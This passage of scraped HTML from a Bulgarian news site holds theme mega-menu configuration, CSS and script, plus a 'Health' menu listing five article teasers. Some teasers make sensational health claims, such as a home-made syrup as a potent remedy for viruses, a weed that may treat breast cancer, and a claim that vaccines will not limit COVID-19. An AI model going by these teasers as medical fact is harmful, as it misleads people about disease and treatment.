IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_d86","tdc_css_class_style":"tdi_50_d86_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_d86"}';
block_tdi_50_d86.td_column_number = "3";
block_tdi_50_d86.block_type = "tdb_header_mega_menu";
block_tdi_50_d86.post_count = "5";
block_tdi_50_d86.found_posts = "1723";
block_tdi_50_d86.header_color = "";
block_tdi_50_d86.ajax_pagination_infinite_stop = "";
block_tdi_50_d86.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_d86);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_d86 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_d86" data-td_block_id="tdi_50_d86"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_d86" data-td_block_id="tdi_50_d86"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_289 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_289" >
<style>
/* custom css */
.tdi_51_289 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_289 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_289 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_289 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_289:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_289:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_289.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_289.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_289 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_289 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_289 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_289 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_289 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_289 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_289 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_289 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_289 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_289 .td-module-meta-info,
				.ie11 .tdi_51_289 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_289 .td-post-vid-time{
					display: block;
				}.tdi_51_289 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_289 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_289 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_289 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_289 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_289 .entry-review-stars{
					display: inline-block;
				}.tdi_51_289 .td-icon-star,
                .tdi_51_289 .td-icon-star-empty,
                .tdi_51_289 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_289 .td-module-comments{
					display: none;
				}.tdi_51_289 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_289:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_289 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_289 .td-post-category:hover{
					color: #000000;
				}.tdi_51_289 .td-module-title a{
					color: #051d2d;
				}.tdi_51_289 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_289 .td-post-author-name a{
					color: #666666;
				}.tdi_51_289 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_289.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_289 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_289 .td-editor-date,
				.tdi_51_289 .td-editor-date .td-post-author-name,
				.tdi_51_289 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_289 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_289 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_289 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_289 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_289 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_289 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_289 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_289 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_289 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_289 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_289 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_289 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_289 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_289 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_289 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_289 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_289 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_289 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_289 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_289 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_289 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_289 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_289 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_289 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_289 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_289 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_289 = new tdBlock();
block_tdi_51_289.id = "tdi_51_289";
